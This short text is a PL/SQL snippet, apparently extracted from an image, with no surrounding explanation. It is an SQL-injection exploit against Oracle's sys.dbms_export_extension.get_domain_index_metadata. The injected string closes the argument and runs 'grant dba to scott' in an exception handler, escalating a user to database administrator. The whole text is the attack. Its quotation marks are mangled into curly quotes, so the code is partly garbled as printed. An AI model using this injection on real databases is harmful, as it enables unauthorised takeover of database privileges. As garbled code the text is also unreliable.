 declare
nb pls_integer
buf varchar2(2000);
begin
buf:=
sys.dbms_export_extension.get_domain_index_metadata(‘FOO’,
‘SCH’,‘FOO’,‘EXFSYS’’.‘‘EXPRESSIONINDEXMETHODS’’.ODCIIndexGetMetadata(o
indexinfo,:p3,:p4,ENV);
exception when others then execute immediate ‘’grant dba to scott’’;
end; --’,‘ver’,nb,1);
end;